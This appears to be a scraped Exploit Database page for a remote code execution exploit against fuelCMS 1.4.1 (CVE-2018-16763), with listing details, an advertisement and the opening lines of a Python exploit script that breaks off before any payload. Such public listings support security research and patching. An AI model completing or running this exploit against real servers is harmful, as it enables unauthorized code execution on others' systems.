 EXPLOIT
DATABASE
GET CERTIFIED
fuelCMS 1.4.1 - Remote Code Execution
EDB-ID:
47138
CVE:
2018-16763
EDB Verified:
Author:
0XD0FF9
Type:
WEBAPPS
Exploit: / {}
Platform:
LINUX
Date:
2019-07-19
Vulnerable App:
Become a Certified Penetration Tester
Enroll in Penetration Testing with Kali Linux and pass the
exam to become an Offensive Security Certified Professional
(OSCP). All new content for 2020.
GET CERTIFIED
PWK
AWAE
WIFU
# Exploit Title: fuelCMS 1.4.1 - Remote Code Execution
# Date: 2019-07-19
# Exploit Author: 0xd0ff9
# Vendor Homepage: https://www.getfuelcms.com/
# Software Link: https://github.com/daylightstudio/FUEL-CMS/releases/tag/1.4.1
# Version: <= 1.4.1
# Tested on: Ubuntu - Apache2 - php5
# CVE : CVE-2018-16763
import requests
import urllib
url = "http://127.0.0.1:8881"
def find_nth_overlapping(haystack, needle, n):
    start = haystack.find(needle)
    while start >= 0 and n > 1:
        start = haystack.find(needle, start+1)